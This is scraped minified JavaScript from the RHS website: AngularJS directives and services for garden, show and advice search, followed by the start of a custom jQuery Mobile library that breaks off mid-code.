e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getRegions=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.directive("thingsToDoNow",["utilitiesFactory",function(r){return{link:function(s,e,t,n){s.months=[],s.changeMonth=function(e){s.selectedMonth=e},s.renderHtml=r.renderHtml;var i=(new Date).getMonth(),a=0;angular.forEach(e.find("strong"),function(e,t){var n={name:$(e).text(),description:[]};0<$(e).next("ol").length&&0<$(e).next("ol").find("li").length&&angular.forEach($(e).next("ol").find("li"),function(e,t){n.description.push($(e).html())}),a==i&&(s.selectedMonth=n),a++,s.months.push(n)})}}}]),app.directive("gardensHubEvents",["EventService","$timeout",function(i,a){return{link:function(t,e,n,s){t.isGardenEventLoading=!0,t.init=function(){i.getGardenEventsByVenue().then(function(e){t.gardenEvents=e,a(function(){gridlistview.init(),owlCarousel(),easyTabs(),navbtn.init(),t.isGardenEventLoading=!1},300)}),t.harlowCarImg=n.harlowcarimg,t.harlowCarText=n.harlowcartext,t.harlowCarLink=n.harlowcarlink,t.hydeHallImg=n.hydehallimg,t.hydeHallText=n.hydehalltext,t.hydeHallLink=n.hydehalllink,t.rosemoorImg=n.rosemoorimg,t.rosemoorText=n.rosemoortext,t.rosemoorLink=n.rosemoorlink,t.wisleyImg=n.wisleylimg,t.wisleyText=n.wisleyltext,t.wisleyLink=n.wisleyllink,t.bridgeWaterImg=n.bridgewaterimg,t.bridgeWaterText=n.bridgewatertext,t.bridgeWaterLink=n.bridgewaterlink},t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""==e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isGardenEventLoading || isGardenEventLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="ng-cloak" ng-hide="isGardenEventLoading"><div class="section"><div class="section__container"><h2 class="section__heading left u-m-r-3">RHS Gardens</h2><a href="/join" class="button button--highlight button--secondary button--small u-m-y-1"><span class="button__text">Free Access for RHS Members</span></a><div class="nav-btn-wrapper"><div class="nav-btn nav-btn--tabs js-nav-btn js-tab"><span class="nav-btn__label js-nav-btn-label">Choose an RHS Garden</span><ul class="nav-btn__list text-left"><li class="nav-btn__item"><a href="#Harlow-Carr" class="nav-btn__link">Harlow Carr <span>North Yorkshire</span></a></li><li class="nav-btn__item"><a href="#Hyde-Hall" class="nav-btn__link">Hyde Hall <span>Essex</span></a></li><li class="nav-btn__item"><a href="#Rosemoor" class="nav-btn__link">Rosemoor <span>Devon</span></a></li><li class="nav-btn__item js-tab-default"><a href="#Wisley" class="nav-btn__link">Wisley <span>Surrey</span></a></li><li class="nav-btn__item"><a href="#NewGarden" class="nav-btn__link">Bridgewater <span>Greater Manchester</span></a></li></ul></div></div></div></div></section><div id="Harlow-Carr"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{harlowCarImg}}" alt="RHS Garden Harlow Carr"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Harlow Carr</h4><p>{{harlowCarText}}</p><p><a target="_self" href="{{harlowCarLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/harlow-carr/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Harlow Carr</a></div></div></div></div><div id="Hyde-Hall"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{hydeHallImg}}" alt="RHS Garden Hyde Hall"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Hyde Hall</h4><p>{{hydeHallText}}</p><p><a target="_self" href="{{hydeHallLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/hyde-hall/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Hyde Hall</a></div></div></div></div><div id="Rosemoor"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{rosemoorImg}}" alt="RHS Garden Rosemoor"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Rosemoor</h4><p>{{rosemoorText}}</p><p><a target="_self" href="{{rosemoorLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/rosemoor/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Rosemoor</a></div></div></div></div><div id="Wisley"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{wisleyImg}}" alt="RHS Garden Wisley"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Wisley</h4><p>{{wisleyText}}</p><p><a target="_self" href="{{wisleyLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/wisley/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Wisley</a></div></div></div></div><div id="NewGarden"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{bridgeWaterImg}}" alt="RHS Garden Bridgewater"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Bridgewater</h4><p>{{bridgeWaterText}}</p><p><a target="_self" href="{{bridgeWaterLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/bridgewater/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Bridgewater</a></div></div></div></div>'}}]),app.directive("showsHubEvents",["EventService","utilitiesFactory","$timeout",function(i,a,e){return{link:function(t,e,n,s){t.showGarden=!1,t.isShowEventsLoading=!0,t.renderHtml=a.renderHtml,t.init=function(){i.getShowEvents().then(function(e){angular.forEach(e.shows,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),angular.forEach(e.gardens,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),t.showEvents=e,t.isShowEventsLoading=!1,gridToggle(),navbtn.init()})},t.truncateText=a.truncateText,t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""===e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isShowEventsLoading || isShowEventsLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="section ng-cloak" ng-hide="isShowEventsLoading"><div class="section__container"><div class="nav-btn-wrapper"><div class="nav-btn js-nav-btn"><span class="nav-btn__label js-nav-btn-label">Select an option</span><ul class="nav-btn__list"><li class="nav-btn__item"><a ng-click="showGarden=false" href="#" ng-class="{\'active\':!showGarden}" class="nav-btn__link active">RHS Shows</a></li><li class="nav-btn__item"><a ng-click="showGarden=true" href="#" ng-class="{\'active\':showGarden}" class="nav-btn__link">Garden Events</a></li></ul></div></div><h5 class="h5--medium keyline keyline--right keyline--thick">Now Displaying</h5><div class="l-row"><div class="l-col-md-9 l-col-lg-10"><div class="l-module"><h2 class="section__heading u-m-r-3 left" ng-hide="showGarden">RHS Flower Shows</h2><h2 class="section__heading u-m-r-3 left" ng-show="showGarden">Garden Events</h2><a href="/join" target="_self" class="button button--highlight button--secondary button--small"><span class="button__text">Reduced Ticket Prices for RHS Members</span></a></div></div><div class="l-col-md-3 l-col-lg-2"><div class="l-module text-right"><a href="#" class="gl-view__icon gl-view__icon--grid gl-view__icon--active js-gl-view__icon-grid"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-grid"></use></svg></a> <a href="#" class="gl-view__icon gl-view__icon--list js-gl-view__icon-list"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-list"></use></svg></a></div></div></div><ul class="gl-view gl-view--shows js-gl-view clear" ng-hide="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.shows"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" href="{{item.ShowsBookingLink}}" target="_blank" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a href="{{getURL(item)}}" target="_self" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><ul class="gl-view gl-view--shows js-gl-view clear" ng-show="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.gardens"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><p ng-hide="item.BottomBanner==undefined" class="image-overlay image-overlay--bottom text-center"><span>{{item.BottomBanner}}</span></p><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" target="_blank" href="{{item.ShowsBookingLink}}" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a target="_self" href="{{getURL(item)}}" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><div class="text-center"><a href="/shows-events/event-search" target="_self" class="button button--text"><span class="button__text">Show more</span> <span class="button__icon button__icon--right"></span></a></div></div></section>'}}]),app.directive("heroSearch",["utilitiesFactory",function(e){return function(t,e,n){e.find("button").bind("click",function(e){t.changed(),e.preventDefault()}),t.changed=function(){var e="",e=null==t.searchValue||""==t.searchValue||"Enter keyword(s)"==t.searchValue?(t.searchValue="",t.searchUrl=n.searchurl,n.searchurl.replace(t.searchUrl.split("?").pop().trim(),"")):n.searchurl.replace("{0}",encodeURIComponent(t.searchValue));void 0!==t.searchFreeAccessFlag&&!0===t.searchFreeAccessFlag&&(e+="&searchFreeAccessFlag=1"),window.location.href=e}}}]),app.directive("tabbedWidget",["utilitiesFactory","$timeout",function(e,u){return function(n,e,t){var s=e.find("table thead th");if(n.data=[],n.setSelected=function(e){for(var t=0;t<n.data.length;t++)n.data[t].selected=!1;e.selected=!0},0<s.length){s=e.find("table thead th");for(i=0;i<s.length;i++)n.data.push({id:i,selected:!1,label:$(s[i]).text().trim(),items:[]});s.length;var a=e.find("table tbody tr");for(i=0;i<a.length;i++){var r=$(a[i]).find("td");for(x=0;x<r.length;x++){var o=n.data[x],l=$(r[x]).text().trim(),c=$(r[x]).find("img").attr("src"),d=$(r[x]).find("a").attr("href");null!=l&&""!=l&&o.items.push({img:c,link:d,label:$(r[x]).text().trim()})}n.data[0].selected=!0}}u(function(){$(e).find(".nav-btn__item").click(function(e){e.preventDefault()})},1e3)}}]),app.directive("hubAdviceProfiles",["$http","$q","$timeout","utilitiesFactory",function(n,s,o,l){return function(r,e,t){r.profiles=[],r.init=function(){r.ids=""===e.find("input[type=hidden]").val()?{}:JSON.parse(e.find("input[type=hidden]").val()),r.idList=r.concatArray(r.ids.popularProfiles,r.ids.monthProfiles),r.idList=r.concatArray(r.idList,r.ids.problemsProfiles),r.idList=r.concatArray(r.idList,r.ids.careProfiles),r.idList=r.concatArray(r.idList,r.ids.gyoProfiles),r.idList=r.concatArray(r.idList,r.ids.designProfiles),r.getDocs()},r.concatArray=function(e,t){return null!=e&&null!=t?e.concat(t):null==e&&null!=t||null==t&&null!=e?t:void 0},r.getDocs=function(){var i=s.defer(),a=void 0;if(r.idList.length<0)return r.profiles.popularProfiles=[],r.ids.popularProfiles=[],r.profiles.monthProfiles=[],r.ids.monthProfiles=[],r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[],r.profiles.careProfiles=[],r.ids.careProfiles=[],r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[],r.profiles.designProfiles=[],void(r.ids.designProfiles=[]);var e=n({method:"POST",url:"/services/advicesearch.asmx/GetDocuments",dataType:"json",data:{ids:r.idList},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=(a=e.d).map(function(e,t){var n="";null!=e.Images&&0<e.Images.length&&(n="~"===e.Images[0].ImagePath[0]?(n=e.Images[0].ImagePath.replace("~",""),l.getLocation(n).pathname+"?width=200"):(e.Images[0].ImagePath[0],e.Images[0].ImagePath));e={name:e.NameUnFormatted,email:"Profile type: video",image:n,id:e.Id,Url:e.Url};return e._lowername=e.name.toLowerCase(),e}),null!=r.ids.popularProfiles&&0<r.ids.popularProfiles.length?r.profiles.popularProfiles=$.grep(a,function(e,t){return-1!==r.ids.popularProfiles.indexOf(e.id)}):(r.profiles.popularProfiles=[],r.ids.popularProfiles=[]),null!=r.ids.monthProfiles&&0<r.ids.monthProfiles.length?r.profiles.monthProfiles=$.grep(a,function(e,t){return-1!=r.ids.monthProfiles.indexOf(e.id)}):(r.profiles.monthProfiles=[],r.ids.monthProfiles=[]),null!=r.ids.problemsProfiles&&0<r.ids.problemsProfiles.length?r.profiles.problemsProfiles=$.grep(a,function(e,t){return-1!=r.ids.problemsProfiles.indexOf(e.id)}):(r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[]),null!=r.ids.careProfiles&&0<r.ids.careProfiles.length?r.profiles.careProfiles=$.grep(a,function(e,t){return-1!=r.ids.careProfiles.indexOf(e.id)}):(r.profiles.careProfiles=[],r.ids.careProfiles=[]),null!=r.ids.gyoProfiles&&0<r.ids.gyoProfiles.length?r.profiles.gyoProfiles=$.grep(a,function(e,t){return-1!=r.ids.gyoProfiles.indexOf(e.id)}):(r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[]),null!=r.ids.designProfiles&&0<r.ids.designProfiles.length?r.profiles.designProfiles=$.grep(a,function(e,t){return-1!=r.ids.designProfiles.indexOf(e.id)}):(r.profiles.designProfiles=[],r.ids.designProfiles=[]),o(function(){easyTabs(".advice-profiles .js-tab",".advice-profiles .js-nav-subtab")},1e3)),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},r.init()}}]),app.directive("autoComplete",["$http","AdviceService","EventService","GardenService",function(e,t,n,s){return{link:function(e,t,n,s){}}}]),String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},app.service("AdviceService",["$http","$q",function(l,c){this.searchAdvice=function(e,t,n,s,i,a){var r=c.defer(),o=void 0,a=l({method:"POST",url:"/services/advicesearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,sortGeoDistance:a},headers:{"Content-Type":"application/json"}});return a.success(function(e,t,n,s){null==e||null==e.d||(o=e.d),r.resolve(o)}),a.error(function(e,t,n,s){r.reject(e)}),r.promise},this.suggest=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/api/advice/Search",dataType:"json",data:{StartFrom:"0",PageSize:"10",Types:"0",Keywords:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.hits||(a=e.hits),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getTopics=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/GetTopics",dataType:"json",data:{subjectId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getMonths=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getVegTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetVegTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getFruitTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetFruitTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getHerbTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetHerbTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getCategories=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.service("GardenService",["$http","$q",function(v,p){this.searchGardens=function(e,t,n,s,i,a,r,o,l,c){var d=p.defer(),u=void 0,c=v({method:"POST",url:"/services/gardensearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,gardenSearchType:l,sortGeoDistance:c},headers:{"Content-Type":"application/json"}});return c.success(function(e,t,n,s){null==e||null==e.d||(u=e.d),d.resolve(u)}),c.error(function(e,t,n,s){d.reject(e)}),d.promise},this.GetGardenPlantsOfInterest=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenPlantsOfInterest",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFeatures=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFeatures",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFacilities=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFacilities",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenAdditionalInfo=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenAdditionalInfo",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenDesigners=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenDesigners",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetRegions=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetMonths=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.suggest=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838
body_size: 8995
content:
!function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],function(i){return n(i,e,t),i.mobile}):n(e.jQuery,e,t)}(this,document,function(e,t,n,i){!function(e,t,n,i){function o(e){for(;e&&"undefined"!=typeof e.originalEvent;)e=e.originalEvent;return e}function a(t,n){var a,s,r,l,u,c,h,d,p,f=t.type;if(t=e.Event(t),t.type=n,a=t.originalEvent,s=e.event.props,f.search(/^(mouse|click)/)>-1&&(s=j),a)for(h=s.length,l;h;)l=s[--h],t[l]=a[l];if(f.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==f.search(/^touch/)&&(r=o(a),f=r.touches,u=r.changedTouches,c=f&&f.length?f[0]:u&&u.length?u[0]:i))for(d=0,p=P.length;p>d;d++)l=P[d],t[l]=c[l];return t}function s(t){for(var n,i,o={};t;){n=e.data(t,T);for(i in n)n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function r(t,n){for(var i;t;){if(i=e.data(t,T),i&&(!n||i[n]))return t;t=t.parentNode}return null}function l(){I=!1}function u(){I=!0}function c(){z=0,O.length=0,H=!1,u()}function h(){l()}function d(){p(),A=setTimeout(function(){A=0,c()},e.vmouse.resetTimerDuration)}function p(){A&&(clearTimeout(A),A=0)}function f(t,n,i){var o;return(i&&i[t]||!i&&r(n.target,t))&&(o=a(n,t),e(n.target).trigger(o)),o}function m(t){var n,i=e.data(t.target,N);H||z&&z===i||(n=f("v"+t.type,t),n&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function g(t){var n,i,a,r=o(t).touches;r&&1===r.length&&(n=t.target,i=s(n),i.hasVirtualBinding&&(z=F++,e.data(n,N,z),p(),h(),L=!1,a=o(t).touches[0],S=a.pageX,W=a.pageY,f("vmouseover",t,i),f("vmousedown",t,i)))}function v(e){I||(L||f("vmousecancel",e,s(e.target)),L=!0,d())}function b(t){if(!I){var n=o(t).touches[0],i=L,a=e.vmouse.moveDistanceThreshold,r=s(t.target);L=L||Math.abs(n.pageX-S)>a||Math.abs(n.pageY-W)>a,L&&!i&&f("vmousecancel",t,r),f("vmousemove",t,r),d()}}function w(e){if(!I){u();var t,n,i=s(e.target);f("vmouseup",e,i),L||(t=f("vclick",e,i),t&&t.isDefaultPrevented()&&(n=o(e).changedTouches[0],O.push({touchID:z,x:n.clientX,y:n.clientY}),H=!0)),f("vmouseout",e,i),L=!1,d()}}function y(t){var n,i=e.data(t,T);if(i)for(n in i)if(i[n])return!0;return!1}function D(){}function _(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,T,{});var i=e.data(this,T);i[t]=!0,q[t]=(q[t]||0)+1,1===q[t]&&M.bind(n,m),e(this).bind(n,D),B&&(q.touchstart=(q.touchstart||0)+1,1===q.touchstart&&M.bind("touchstart",g).bind("touchend",w).bind("touchmove",b).bind("scroll",v))},teardown:function(){--q[t],q[t]||M.unbind(n,m),B&&(--q.touchstart,q.touchstart||M.unbind("touchstart",g).unbind("touchmove",b).unbind("touchend",w).unbind("scroll",v));var i=e(this),o=e.data(this,T);o&&(o[t]=!1),i.unbind(n,D),y(this)||i.removeData(T)}}}var C,x,T="virtualMouseBindings",N="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),P="clientX clientY pageX pageY screenX screenY".split(" "),k=e.event.mouseHooks?e.event.mouseHooks.props:[],j=e.event.props.concat(k),q={},A=0,S=0,W=0,L=!1,O=[],H=!1,I=!1,B="addEventListener"in n,M=e(n),F=1,z=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<E.length;x++)e.event.special[E[x]]=_(E[x]);B&&n.addEventListener("click",function(t){var n,i,o,a,s,r,l=O.length,u=t.target;if(l)for(n=t.clientX,i=t.clientY,C=e.vmouse.clickDistanceThreshold,o=u;o;){for(a=0;l>a;a++)if(s=O[a],r=0,o===u&&Math.abs(s.x-n)<C&&Math.abs(s.y-i)<C||e.data(o,N)===s.touchID)return t.preventDefault(),void t.stopPropagation();o=o.parentNode}},!0)}(e,t,n),function(e){e.mobile={}}(e),function(e,t){var i={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,i),e.extend(e.mobile.support,i)}(e),function(e,t,i){function o(t,n,o,a){var s=o.type;o.type=n,a?e.event.trigger(o,i,t):e.event.dispatch.call(t,o),o.type=s}var a=e(n),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",u=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){n=t,o(a,n?"scrollstart":"scrollstop",e)}var 